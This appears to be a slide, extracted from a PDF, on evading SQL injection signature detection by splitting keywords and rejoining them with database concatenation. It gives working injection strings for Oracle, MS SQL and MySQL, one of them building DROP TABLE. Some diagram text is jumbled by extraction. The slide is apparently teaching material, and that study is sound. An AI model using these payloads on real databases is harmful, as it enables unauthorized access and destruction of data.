 Split instructions to avoid signature detection by
using execution commands that allow to
concatenate text in a database server
SEL + ECT US + ER > SELECT USER
Oracle: '; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
DROP TABLE < LE + AB + P T + DRO
MS SQL: '; EXEC ('DRO' + 'P T' + 'AB' + 'LE')
INSE + RT US
+ ER > INSERT USER
MYSQL: '; EXECUTE CONCAT('INSE','RT US','ER')
Compose SQL statement by
concatenating strings instead
of parameterized query